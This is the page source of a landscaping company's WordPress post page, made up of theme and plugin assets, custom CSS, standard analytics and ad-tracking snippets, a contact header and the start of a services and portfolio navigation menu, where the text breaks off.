<link data-minify="1" rel='stylesheet' id='wpex-font-awesome-css' href='https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/themes/wpex-elegant/css/font-awesome.min.css?ver=1746076313' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='js_composer_front-css' href='https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=1746076313' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='scss-css' href='https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/cache/busting/1/sccss.css?ver=1746076313' type='text/css' media='all' />
<script type="text/javascript" src="https://completelandscapingservice.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" async='async' src="https://completelandscapingservice.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" async='async' src="https://completelandscapingservice.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.70.1_1766593440" id="apbct-public-bundle.min-js-js"></script>
<script data-minify="1" type="text/javascript" async='async' src="https://completelandscapingservice.com/wp-content/cache/min/1/ct-bot-detector-wrapper.js?ver=1746076314" id="ct_bot_detector-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="simple-banner-script-js-before">
/* <![CDATA[ */
const simpleBannerScriptParams = {"pro_version_enabled":"","debug_mode":false,"id":7028,"version":"3.2.1","banner_params":[{"hide_simple_banner":"yes","simple_banner_prepend_element":"body","simple_banner_position":"fixed","header_margin":"","header_padding":"","wp_body_open_enabled":"","wp_body_open":true,"simple_banner_z_index":"","simple_banner_text":"Want to know more about what Green Peace of Mind can do for you, <a href=\"https:\/\/completelandscapingservice.com\/careers-in-landscaping\/job-board\/\" target=\"_blank\" rel=\"noopener noreferrer\">click here.<\/a>","disabled_on_current_page":false,"disabled_pages_array":[],"is_current_page_a_post":true,"disabled_on_posts":"","simple_banner_disabled_page_paths":"","simple_banner_font_size":"","simple_banner_color":"#f0ac0f","simple_banner_text_color":"#ffffff","simple_banner_link_color":"#008000","simple_banner_close_color":"","simple_banner_custom_css":"","simple_banner_scrolling_custom_css":"","simple_banner_text_custom_css":"","simple_banner_button_css":"","site_custom_css":"","keep_site_custom_css":"","site_custom_js":"","keep_site_custom_js":"","close_button_enabled":"","close_button_expiration":"","close_button_cookie_set":false,"current_date":{"date":"2026-01-25 04:51:20.047324","timezone_type":3,"timezone":"UTC"},"start_date":{"date":"2026-01-25 04:51:20.047327","timezone_type":3,"timezone":"UTC"},"end_date":{"date":"2026-01-25 04:51:20.047329","timezone_type":3,"timezone":"UTC"},"simple_banner_start_after_date":"","simple_banner_remove_after_date":"","simple_banner_insert_inside_element":""}]}
//# sourceURL=simple-banner-script-js-before
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" async='async' src="https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/plugins/simple-banner/simple-banner.js?ver=1746076314" id="simple-banner-script-js"></script>
<script type="text/javascript" id="cta-load-variation-js-extra">
/* <![CDATA[ */
var cta_variation = {"cta_id":null,"admin_url":"https://completelandscapingservice.com/wp-admin/admin-ajax.php","home_url":"https://completelandscapingservice.com","split_testing":"1","sticky_cta":"1","page_tracking":"on"};
//# sourceURL=cta-load-variation-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" async='async' src="https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/plugins/cta/assets/js/cta-variation.js?ver=1746076314" id="cta-load-variation-js"></script>
<script type="text/javascript" id="inbound-analytics-js-extra">
/* <![CDATA[ */
var inbound_settings = {"post_id":"7028","post_type":"post","variation_id":"0","ip_address":"23.98.142.191","wp_lead_data":{"lead_id":null,"lead_email":null,"lead_uid":null,"lead_nonce":null},"admin_url":"https://completelandscapingservice.com/wp-admin/admin-ajax.php","track_time":"2026/01/24 23:51:20","page_tracking":"on","search_tracking":"on","comment_tracking":"on","custom_mapping":[],"is_admin":"","ajax_nonce":"bb593408fe"};
//# sourceURL=inbound-analytics-js-extra
/* ]]> */
</script>
<script type="text/javascript" async='async' src="https://completelandscapingservice.com/wp-content/plugins/cta/shared/assets/js/frontend/analytics/inboundAnalytics.min.js" id="inbound-analytics-js"></script>
<script></script><link rel="https://api.w.org/" href="https://completelandscapingservice.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://completelandscapingservice.com/wp-json/wp/v2/posts/7028" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://completelandscapingservice.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://completelandscapingservice.com/?p=7028' />
<script type="text/javascript" src="https://www.visionary-agile24.com/js/801551.js" ></script>
<noscript><img src="https://www.visionary-agile24.com/801551.png" style="display:none;" /></noscript><style id="simple-banner-hide" type="text/css">.simple-banner{display:none;}</style><style id="simple-banner-position" type="text/css">.simple-banner{position:fixed;}</style><style id="simple-banner-background-color" type="text/css">.simple-banner{background:#f0ac0f;}</style><style id="simple-banner-text-color" type="text/css">.simple-banner .simple-banner-text{color:#ffffff;}</style><style id="simple-banner-link-color" type="text/css">.simple-banner .simple-banner-text a{color:#008000;}</style><style id="simple-banner-z-index" type="text/css">.simple-banner{z-index: 99999;}</style><style id="simple-banner-site-custom-css-dummy" type="text/css"></style><script id="simple-banner-site-custom-js-dummy" type="text/javascript"></script>        <style>
            :root {
                --tpg-primary-color: #0d6efd;
                --tpg-secondary-color: #0654c4;
                --tpg-primary-light: #c4d0ff
            }

                    </style>
		<script type='text/javascript'>
/* <![CDATA[ */
var VPData = {"version":"3.4.1","pro":false,"__":{"couldnt_retrieve_vp":"Couldn't retrieve Visual Portfolio ID.","pswp_close":"Close (Esc)","pswp_share":"Share","pswp_fs":"Toggle fullscreen","pswp_zoom":"Zoom in\/out","pswp_prev":"Previous (arrow left)","pswp_next":"Next (arrow right)","pswp_share_fb":"Share on Facebook","pswp_share_tw":"Tweet","pswp_share_x":"X","pswp_share_pin":"Pin it","pswp_download":"Download","fancybox_close":"Close","fancybox_next":"Next","fancybox_prev":"Previous","fancybox_error":"The requested content cannot be loaded. <br \/> Please try again later.","fancybox_play_start":"Start slideshow","fancybox_play_stop":"Pause slideshow","fancybox_full_screen":"Full screen","fancybox_thumbs":"Thumbnails","fancybox_download":"Download","fancybox_share":"Share","fancybox_zoom":"Zoom"},"settingsPopupGallery":{"enable_on_wordpress_images":false,"vendor":"fancybox","deep_linking":false,"deep_linking_url_to_share_images":false,"show_arrows":true,"show_counter":true,"show_zoom_button":true,"show_fullscreen_button":true,"show_share_button":true,"show_close_button":true,"show_thumbs":true,"show_download_button":false,"show_slideshow":false,"click_to_zoom":true,"restore_focus":true},"screenSizes":[320,576,768,992,1200]};
/* ]]> */
</script>
		<noscript>
			<style type="text/css">
				.vp-portfolio__preloader-wrap{display:none}.vp-portfolio__filter-wrap,.vp-portfolio__items-wrap,.vp-portfolio__pagination-wrap,.vp-portfolio__sort-wrap{opacity:1;visibility:visible}.vp-portfolio__item .vp-portfolio__item-img noscript+img,.vp-portfolio__thumbnails-wrap{display:none}
			</style>
		</noscript>
				<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css">
			/* If html does not have either class, do not show lazy loaded images. */
			html:not(.vp-lazyload-enabled):not(.js) .vp-lazyload {
				display: none;
			}
		</style>
		<script>
			document.documentElement.classList.add(
				'vp-lazyload-enabled'
			);
		</script>
		<meta name="generator" content="Powered by Slider Revolution 6.7.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script data-minify="1" src="https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/mu-plugins/captaincore-analytics.js?ver=1746076314" data-site="ISEOUBOE" defer></script>
<link rel="icon" href="https://completelandscapingservice.com/wp-content/uploads/2024/11/cropped-Complete-Landscape-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://completelandscapingservice.com/wp-content/uploads/2024/11/cropped-Complete-Landscape-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://completelandscapingservice.com/wp-content/uploads/2024/11/cropped-Complete-Landscape-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://completelandscapingservice.com/wp-content/uploads/2024/11/cropped-Complete-Landscape-2-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="sccss">/* start */
#videoBanner{
	object-fit:fill;
	height:700px;
	width:100vw;
}
@media(max-width:767px){
	#videoBanner{
		height:400px;
	}
	#HeroVideoText{
		width:85%;
	}
	#HeroVideoText > h1{
		font-size:x-large!important;
	}
	#HeroVideoText p.hero-subtext{
		font-size:18px;
		line-height:22px;
	}
}


@media(min-width:1401px) and (max-width:1860px){
	.notecard-col h3{
		height:50px;
	}
	.notecard-col .wpb_wrapper p:first-of-type{
		height:230px;
	}
	.notecard-col:nth-of-type(3) h3{
		word-break:break-all;
	}
}

.mw980{
	max-width:980px;
	margin: 0 auto!important;
}
@media (max-width:767px){
	#wpadminbar{display:none;}
	html.vc_mobile{margin-top:0!important;}
}
/* #wpadminbar{display:none;} */
a.sidr-class-sf-with-ul::after {
		font-family:'Font Awesome 5 Free';
		font-weight:900;
		content: '\f107';
		pointer-events:all;
}
a.sidr-class-sf-with-ul.active::after{
		content: '\f106';
}
ul#sidr-id-menu-main-menu > li.sidr-class-menu-item > a.active{
	pointer-events:all;
}

/* 7/19 */
div#site-navigation-wrap{
	position:absolute;
	left:15%;
	top:40%;
	width:75%;
}

/* 7.26 */
li#menu-item-10411 {
    display: flex !important;
    column-gap: 20px;
}
#my_fixable_table_header{
	display:none;
}
h2#contactus{
	margin-top:20px;
}
/* custom css starts*/ 
#notecard-row-lm a.notecard-cta{
		margin: 12px auto;
}
#notecard-row-lm h3{
		text-align:center;
		text-transform:uppercase;
		margin-bottom:0;
}
#notecard-row-lm{
    display:flex;
    column-gap:40px;
    margin: 0 20%;
}
@media (max-width:1000px){
    #notecard-row-lm {
        margin:0 !important;
        column-gap:0px;
        row-gap:20px;
        flex-direction:column;
        align-items:center;
    }   
}
#notecard-row-lm .notecard-col > .vc_column-inner{
    padding-left:0;
    padding-right:0;
}

.two-col-service,
.two-col-service + .wpb_column > .vc_column-inner, 
.two-col-services .wpb_column > .vc_column-inner{
    min-height:670px;
}
@media (max-width: 600px){.two-col-service,
.two-col-service + .wpb_column > .vc_column-inner, 
.two-col-services .wpb_column > .vc_column-inner{
    min-height:350px;
	}}
.two-col-textbox h2{
	font-size:2rem;
	line-height:1.5;
	font-weight:700;
	color:#000;
	margin-bottom:.5rem;
}
.two-col-textbox p{
	font-size:20px;
	color:#000;
	margin-bottom:1rem;
	font-weight:300;
	line-height:1.5;
}
.two-col-textbox a:not(.list-link){
	background-color:#00683F;
	cursor:pointer;
	vertical-align:middle;
	box-sizing:content-box;
	color:#fff;
	padding: .375rem .75rem;
	line-height:1.5;
	font-weight:500;
	margin: 20px auto;
	display:block;
	width:fit-content;
	transition:.3s ease-in-out;
}
.two-col-textbox a:hover,
.two-col-textbox a:focus{
	background-color:#4d9679;
}
.two-col-textbox {
    max-width: 600px;
    box-shadow: 0 .5rem 1rem rgba(0,0,0,0.15) !important;
    padding: 2rem;
    margin: 6rem 0 6rem -2rem;
	left:33%;
	position:relative;
	background:#fff;
	z-index:1;
}
.two-col-service .vc_column-inner {
    display: flex;
    justify-content: center;
    height: 670px;
    align-items: center;
}
.right-side .two-col-textbox {
    left: -27%;
}

@media (max-width:1060px){
	.two-col-services .wpb_column {
   	    width: 100%;
	}
	.two-col-textbox{
		margin: -2rem auto 4rem;
		position:unset;
	}
	.two-col-services.mobile-flip {
        display: flex;
        flex-direction: column-reverse;
	}
	.two-col-service .vc_column-inner,
	.two-col-service{
		/*height:375px;*/
		height:fit-content;
		min-height:unset !important;
	}
	.vc_custom_1660074521624{
		min-height:unset !important;
		height:50vh;
	}
	.mobile-flip .two-col-textbox {
        /*top: -8px;*/
        top:-150px;
        position: relative;
        left: unset;
        margin-bottom:0;
    }
}
@media (max-width:767px){
	.two-col-textbox{
		/*width:100%;*/
		width:80%;
        left: unset !important;
        position: relative;
        /*top: -150px;*/
        margin-bottom: 0;
	}
	.two-col-textbox p,
	.two-col-textbox h3{
		max-width:375px;
	}
}
/* end */
/* start */
a.notecard-cta {
    background: #01683F;
    color: #fff;
    padding: 10px 26px;
    border-radius: 25px;
    display: block;
    border: 1px solid #01683f;
    font-weight: 600;
    width:fit-content;
/*     margin:12px auto; */
}
a.notecard-cta:hover, a.notecard-cta:focus {
    color: #01683f;
    background: #fff;
}
.notecard-col {
    border: 1px solid #DFDFDF;
    border-radius: 12px;
    padding: 0!important;
}
.notecard-col > .vc_column-inner{
    padding-top:0!important;
}

.notecard-col img{
    border-radius:12px 12px 0 0;
}

.notecard-row{
    display:flex;
    column-gap:14px;
}
.notecard-col .wpb_text_column .wpb_wrapper {
    padding: 30px;
    display: flex;
    flex-direction: column;
    min-height: 130px;
    justify-content: space-around;
}
.notecard-col .wpb_single_image,
.notecard-col h3,
.notecard-col .wpb_text_column {
    margin: 0;
}
.notecard-col h3 {
    font-family: unset;
    font-weight: 700;
    font-size: 18px;
    margin-bottom: 20px;
}

@media(max-width:1400px){
 .notecard-row{
     flex-wrap:wrap;
     justify-content:center;
     row-gap:14px;
 }   
 .notecard-col{
     width:30%;
 }
}

@media(max-width:768px){
    .notecard-col{
        width:45%;
    }
}
@media(max-width:550px){
    .notecard-col{
        width:75%;
    }
    .notecard-row{
        flex-wrap:nowrap;
        align-items:center;
        flex-direction:column;
    }
}
/* end */



.grecaptcha-badge { visibility: hidden; }
#portfoliocontact a{
		color: #ffffff;
		text-decoration: underline;
		}

.arrow 
icon.next, icon.prev {
	width: 60px;
height: 60px;
	color: #ffffff;
}

body {
	font-size: 16px;
}
.survey {
  position: absolute;
  width: 450px;
  overflow: visible;
  margin-top: -50px;
}
.header-bar {
  background: #006940;
  padding:0;
  height: 40px;
}
.header-bar-inside {
  width: 100%;
  margin: 0 auto;
  max-width: 980px;
  padding: 5px;
}
.header-box-left {
  width: 50%;
  max-width: 400px;
  text-align:left;
  float:left;
}
.header-box-right {
  width: 50%;
  max-width: 400px;
  text-align:right;
  float:right;
}
.header-bar-inside a{
  color: #FFF;
  font-size: 18px;
}
span.wpcf7-list-item { display: block; }
.wpcf7-textarea {height: 80px;}
.wpcf7-text {height: 45px;}
#responsive-form{
	max-width:600px /*-- change this to get your desired form width --*/;
	margin:0 auto;
        width:100%;
}
.form-row{
	width: 100%;
}
.column-half, .column-full{
	float: left;
	position: relative;
	padding: 0.65rem;
	width:100%;
	-webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box
}
.clearfix:after {
	content: "";
	display: table;
	clear: both;
}

/**---------------- Media query ----------------**/
@media only screen and (min-width: 48em) { 
	.column-half{
		width: 50%;
	}
}
@media screen and (max-width: 480px) {
    .header-bar {
        height: 80px;
    	text-align: center;
    }
  	.header-box-right {
        margin-top:30px;
    	text-align: center;
    }
}

.button {
    display: inline-block;
    text-align: center;
    vertical-align: middle;
    padding: 12px 24px;
    border: 1px solid #005b3a;
    border-radius: 8px;
    background: #00ab6d;
    background: -webkit-gradient(linear, left top, left bottom, from(#00ab6d), to(#005b3a));
    background: -moz-linear-gradient(top, #00ab6d, #005b3a);
    background: linear-gradient(to bottom, #00ab6d, #005b3a);
    text-shadow: #003622 1px 1px 1px;
    font: normal normal bold 30px arial;
    color: #ffffff;
    text-decoration: none;
}
.button:hover,
.button:focus {
    border: 1px solid #006b44;
    background: #00cd83;
    background: -webkit-gradient(linear, left top, left bottom, from(#00cd83), to(#006d46));
    background: -moz-linear-gradient(top, #00cd83, #006d46);
    background: linear-gradient(to bottom, #00cd83, #006d46);
    color: #ffffff;
    text-decoration: none;
}
.button:active {
    background: #005b3a;
    background: -webkit-gradient(linear, left top, left bottom, from(#005b3a), to(#005b3a));
    background: -moz-linear-gradient(top, #005b3a, #005b3a);
    background: linear-gradient(to bottom, #005b3a, #005b3a);
}
.form_display {
	display:none;
}

.vc_video-bg.vc_hidden-xs {
  display: block !important;
}
#HeroVideoText {
/* 	background-color: rgba(0,0,0,0.5); */
	position: absolute;
	top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
	padding:20px;
}
#HeroVideoText h1,
#HeroVideoText p{
 	font-size: xx-large;
	font-family: open sans;
	color: white;
	text-align: center;
	text-shadow:4px 4px 5px #000;
	margin-bottom:4px;
}
#HeroVideoText p{
		font-size:x-large;
		line-height:30px;
}
#HeroVideoText h2 {
 	font-size: x-large;
	font-style:italic;
	font-family: open sans;
	padding:0;
	margin:0;
	color: white;
	text-align: center;
}
.video-container {
	width: 100%;
	max-height: 600px;
	z-index: -100;
	overflow: hidden;
}
@media screen and (min-width:480px){
.columns {
  columns: 2;
  -webkit-columns: 2;
  -moz-columns: 2;
	}}
	.notecard-col {
		min-height: 180px;
}
.LightBox{
	min-height:600px;
	width:100%;
}
.LightText{
	 	font-size: xx-large;
	font-family: open sans;
	color: white;
	text-align: center;
	text-shadow:4px 4px 5px #000;
	margin-bottom:4px;
	position: absolute;
	top:50%;
	left:50%
}
@media only screen and (max-width: 600px){
	#HeroVideoText h1,
	#HeroVideoText p{
		font-size: large;
	}
}
.port-shadow {
	box-shadow: 4px 4px 5px #464545;
}	
/* White space at footer */ 

#copyright-wrap { 
margin-bottom: -20px}
.glink{
	float:left;
	margin-left:10px;
}

.visually-hidden {
	display: none;
}</style>   <noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<meta name="p:domain_verify" content="5d3a780a0c0e409ebab9cb55bc8adf40"/>
	<!-- Global site tag (gtag.js) - Google Ads: 875089015 -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=AW-875089015"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'AW-875089015');
	</script>

	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-MPT9HVM');</script>
	<!-- End Google Tag Manager -->

	<!-- Hotjar Tracking Code for www.completelandscapingservice.com -->
	<script>
	    (function(h,o,t,j,a,r){

	        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};

	        h._hjSettings={hjid:335560,hjsv:5};

	        a=o.getElementsByTagName('head')[0];

	        r=o.createElement('script');r.async=1;

	        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;

	        a.appendChild(r);

	    })(window,document,'//static.hotjar.com/c/hotjar-','.js?sv=');

	</script>
	<!-- Facebook Pixel Code -->
	<script>
	  !function(f,b,e,v,n,t,s)
	  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	  n.queue=[];t=b.createElement(e);t.async=!0;
	  t.src=v;s=b.getElementsByTagName(e)[0];
	  s.parentNode.insertBefore(t,s)}(window, document,'script',
	  'https://connect.facebook.net/en_US/fbevents.js');
	  fbq('init', '193623867970832');
	  fbq('track', 'PageView');
	</script>
	<!-- End Facebook Pixel Code -->
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1746076313' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='su-icons-css' href='https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css?ver=1746076313' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='su-shortcodes-css' href='https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=1746076313' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=1746076313' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_minify_js wpr_preconnect_external_domains wpr_oci wpr_minify_css wpr_preload_links wpr_desktop" /></head>
<body class="wp-singular post-template-default single single-post postid-7028 single-format-standard wp-theme-wpex-elegant symple-shortcodes  symple-shortcodes-responsive rttpg rttpg-7.8.8 radius-frontend rttpg-body-wrap rttpg-flaticon fpt-template-wpex-elegant wpb-js-composer js-comp-ver-8.0.1 vc_responsive modula-best-grid-gallery">
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe data-src="https://www.googletagmanager.com/ns.html?id=GTM-MPT9HVM"
	height="0" width="0" style="display:none;visibility:hidden" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
	
	<!-- Facebook Pixel Code -->
	<noscript><img height="1" width="1" alt="Facebook Pixel Code" style="display:none"
	  src="https://www.facebook.com/tr?id=193623867970832&ev=PageView&noscript=1"
	/></noscript>
	<!-- End Facebook Pixel Code -->
	<div  class="header-bar" id="my_fixable_table_header">
		<div  class="header-bar-inside">
			<p class="header-box-left">
				<a href="mailto:info@completelandscapingservice.com">info@completelandscapingservice.com</a>
			</p>
			<p class="header-box-right">
				<a href="tel:+18003830440 ">  &#x260F; 1-800-383-0440</a>
				<span style="margin-left:20px;"><div class="gtranslate_wrapper" id="gt-wrapper-53763129"></div></span>
			</p>
		</div>
	</div>
	<div  id="wrap" class="clr">
		<div  id="header-wrap" class="fixed-header clr">
<div  class="header">
<div class="mainmenu">
    <header id="header" class="site-header clr">
        <div class="site-branding clr">
    <div id="logo" class="clr">
                    <a href="https://completelandscapingservice.com" rel="home">
                <img id="desktop-logo" data-src="https://completelandscapingservice.com/wp-content/uploads/2024/11/Complete-Landscape-1-scaled.jpg" class="lazyload" alt="Complete Landscaping Service" src="[data-uri]" style="--smush-placeholder-width: 2387px; --smush-placeholder-aspect-ratio: 2387/2560;" />
            </a>
            </div><!-- #logo -->
</div><!-- .site-branding -->    
        <div id="sidr-close"><a href="#sidr-close" title="Close Menu" class="toggle-sidr-close"></a></div>
<div id="site-navigation-wrap">
	<div class="callus"><a href="tel:18003830440">  &#x260F; 1-800-383-0440</a></div>
	<button class="menu-button"></button>
	
	
	<nav id="site-navigation" class="navigation main-navigation clr mobile_primary">
		<div class="menu-main-menu-container"><ul id="menu-main-menu" class="dropdown-menu sf-menu"><li id="menu-item-1067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1067"><a href="https://completelandscapingservice.com/our-services/">Services <i class="fa fa-angle-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-10526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10526"><a href="/our-services/">Services Overview</a></li>
	<li id="menu-item-1150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1150"><a href="https://completelandscapingservice.com/our-services/commercial-landscape-maintenance/">Commercial Landscape Maintenance</a></li>
	<li id="menu-item-1151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1151"><a href="https://completelandscapingservice.com/our-services/commercial-landscape-construction/">Landscape Construction</a></li>
	<li id="menu-item-5796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5796"><a href="https://completelandscapingservice.com/our-services/commercial-landscape-design-and-enhancements/">Landscape Design and Enhancements</a></li>
	<li id="menu-item-1148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1148"><a href="https://completelandscapingservice.com/our-services/irrigation-services/">Commercial Irrigation</a></li>
	<li id="menu-item-210925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210925"><a href="https://completelandscapingservice.com/our-services/arbor-care/">Arbor Care</a></li>
	<li id="menu-item-10233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10233"><a href="https://completelandscapingservice.com/our-services/lighting-services/">Commercial Lighting</a></li>
	<li id="menu-item-1149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1149"><a href="https://completelandscapingservice.com/our-services/commercial-snow-removal/">Snow Removal Services</a></li>
	<li id="menu-item-3703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3703"><a href="https://completelandscapingservice.com/property-types-service/">Property Types</a></li>
</ul>
</li>
<li id="menu-item-8494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-8494"><a href="https://completelandscapingservice.com/property-portfolio/">Portfolio <i class="fa fa-angle-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3652"><a href="https://completelandscapingservice.com/commercial-buildings/">Commercial Buildings <i class="fa fa-angle-right"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-206650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206650"><a href="https://completelandscapingservice.com/property-portfolio/dc-office-building/">DC Office Building</a></li>
		<li id="menu-item-206647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206647"><a href="https://completelandscapingservice.com/property-portfolio/fair-lakes-office-building/">Fair Lakes Office Building</a></li>
	</ul>
</li>
	<li id="menu-item-3668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3668"><a href="https://completelandscapingservice.com/apartment-communities/">Apartment Communities <i class="fa fa-angle-right"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-206646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206646"><a href="https://completelandscapingservice.com/property-portfolio/esplanade-apartments/">Esplanade Apartments</a></li>
		<li id="menu-item-206648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206648"><a href="https://completelandscapingservice.com/property-portfolio/watergate-pointe/">Watergate Pointe Apartments</a></li>
	</ul>
</li>
	<li id="menu-item-3705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3705"><a href="https://completelandscapingservice.com/hospitals-clinics/">Hospitals &#038; Clinics <i class="fa fa-angle-right"></i></a>
	<ul class="sub-menu">
